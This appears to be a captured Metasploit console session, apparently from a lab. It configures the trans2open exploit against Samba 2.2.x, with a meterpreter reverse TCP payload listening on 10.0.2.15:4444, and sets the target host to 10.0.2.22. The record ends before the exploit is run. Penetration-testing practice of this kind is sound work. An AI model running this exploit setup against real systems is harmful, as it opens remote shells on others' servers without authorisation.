 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set RHOSTS 10.0.2.22
RHOSTS => 10.0.2.22